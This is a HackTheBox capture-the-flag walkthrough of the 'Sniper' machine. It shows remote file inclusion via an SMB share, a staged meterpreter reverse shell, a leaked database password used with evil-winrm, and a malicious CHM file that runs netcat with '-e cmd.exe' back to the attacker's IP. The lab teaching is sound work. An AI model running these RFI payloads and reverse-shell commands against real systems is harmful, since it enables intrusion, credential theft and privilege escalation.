Sniper HackTheBox Walkthrough
Today we are going to crack a machine called Sniper. It was created by MinatoTW and felamos. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Enumerating parameters in URL
- Enumerating RFI
- Exploitation
- Exploiting RFI to get meterpreter
- Enumerating Database credentials
- Enumerating Users
- Enumerating Local Services
- Reading User Flag
- Privilege Escalation
- Uploading netcat
- Crafting malicious CHM file
- Uploading malicious CHM
- Executing CHM file to get root
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.1.147
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC -sV 10.129.1.147

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: HTTP (80), SMB (135, 139, 445).
Enumeration
We had two options here. One was to enumerate the HTTP service and another was to enumerate the SMB service. We started to enumerate the HTTP service first.
http://10.129.1.171

Here we had a simple HTML page with a bunch of buttons. The User Portal is the only one functional.
http://10.129.1.171/blog/index.php

It contained a Login Panel and a Registration Panel. We tried logging in using some default credentials and then tried to register and all that was for nothing.
Enumerating father got us to the blog page of the website. Tinkering around we clicked on the Language button as shown in the image below.
http://10.129.1.171/blog/?lang=blog-en.php

This changed the URL by adding a parameter of lang and reading a file blog-en.php. This is a File Inclusion. Let’s see what kind of Inclusion is this and can we exploit it?
view-source:http://10.129.1.171/blog/?lang=windows/win.ini

Since this is a Windows Based Machine, we tried to browse a windows file. At first, we were unable to read it but as soon as we took a look at the source code of the webpage, we found the contents of /windows/win.ini.
mkdir /tmp/share chmod 555 /tmp/share chown -R nobody:nogroup /tmp/share echo "Welcome to Hacking Articles" > /tmp/share/text.txt

We see that it can read a file located on the machine. But can it also locate and read the files that are shared in the network? That’s right we are checking if it is an RFI vulnerability.
For that, we need to configure the SMB so that the target machine can read the file from it. We created a share folder inside the tmp directory and changed its permission to read-only. Then we changed its ownership to nobody so that it can be accessed. At last, we created a text file inside the share folder.
nano /etc/samba/smb.conf service smbd restart

We also need to make some changes in the smb.conf file. We have to change the path and some other configurations shown in the image below. Restart the service after updating the configurations.
view-source:http://10.129.1.171/blog/?lang=\\10.10.14.64\share\test.txt

We try to read this remote file from the URL and lang parameter. We can read the contents of a shared text file. This is a confirmed case of RFI.
Exploitation

Now time to pop a shell through this RFI. We crafted a windows-based payload using MSFPC. MSFPC creates two files. One is the payload and another is a run command or rc file.
msfpc pc 10.10.14.64

We transfer the payload file to the share folder we created in the tmp directory.
cp php-meterpreter-staged-reverse-tcp-443.php /tmp/share/

Now we execute the run command or rc file on our local machine and sit back and relax. It will set the appropriate LHOST and LPORT and other commands that are required.
msfconsole -q -r '/root/php-meterpreter-staged-reverse-tcp-443-php.rc'
Next, we execute the payload through the web browser by entering the path of the payload file in the lang parameter as shown in the image below.
http://10.129.1.171/blog/?lang=\\10.10.14.64\share\php-meterpreter-staged-reverse-tcp-443.php

As soon as the payload is executed, we get a meterpreter session on the target machine. We enumerate the session using sysinfo and pwd command. Our shell landed in C:\inetpub\wwwroot\blog directory. We started to look around and in the wwwroot directory, we found the user folder. We checked the user folder to find a db.php file. Upon reading the db.php file we see that we have successfully enumerated the database password.
sessions 1 sysinfo pwd cd user cat db.php
To hunt for the username, we traversed into the Users Directory. here we found Chris User. We tried entering the Chris User’s directory. We couldn’t get in.
cd C:\\Users cd Chris


Since there are db credentials, there must be a service running associated with it. We enumerate using netstat.
We found a service running on port 5985
netstat -ano

We forwarded the removing service on our local machine using the portfwd command.
portfwd add -p 5985 -l 5985 -r 127.0.0.1
Now using Chris as username and the password we got we tried to log in on the service that we forwarded to our local port. We got in. We checked the Desktop of Chris User. We found the user flag.
Privilege Escalation
To elevate privileges, we started enumerating different directories. This is when we found the Docs directory inside C:\ drive. Inside the Docs directory, there was a note.
It said:
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you’ve prepared the documentation for our new app. Drop it here when you’re done with it.
Thats bad luck for Chris. But php is not that easy when you get into it.
Well, the CEO is talking about some documentation. Let’s see if we find some. While enumerating Chris’s file we see that he did indeed was creating a set of instructions and we found a chm file by the name of instructions inside Chris’s Downloads folder. For those who don’t know chm files are help files that we used to get on smashing F1 keys on certain applications. Now we need to infect that chm file or replace it with a malicious chm file so as to elevate privileges.

evil-winrm -i 127.0.0.1 -u chris -p '36mEAhz/B8xQ~2VM' cd C:\\Users\Chris\Desktop cat user.txt cd C:\Docs cat note.txt

In any case, we will be needing netcat on windows so why not transfer it. We just made a directory by the name of ignite and uploaded the nc64.exe file to that target machine through meterpreter.
mkdir ignite cd ignite upload /root/Downloads/nc64.exe
Now we searched for some time to find a way to create a malicious chm file. We got to the Out-CHM.ps1 PowerShell script part of the Nishang Toolkit. It can be used for this trick. We downloaded the Out-CHM script to our system. We tried to do this on Kali but we were getting some errors and decided to do this on Windows. In payload we added the command to start nc64.exe that we just uploaded and create a connection to our local machine at port 5555. The Out-CHM script converted this into the doc.chm file.
powershell -ep bypass Import-Module .\Out-CHM.ps1 Out-CHM -Payload "C:\raj\nc64.exe 10.10.14.64 5555 -e cmd.exe" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"


We transferred the doc.chm file to the target machine similar to the way we transferred the nc64.exe file.
Invoke-WebRequest -Uri http://10.10.14.64/doc.chm -OutFile c:\docs\doc.chm

Before executing the malicious chm file, we stated a netcat listener at port 5555. Then we executed the chm payload and we got ourselves an Administrator Level Access. We read the root flag to conclude this machine.
nc -lvp 5555 cd C:\User\Administrator\Desktop cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn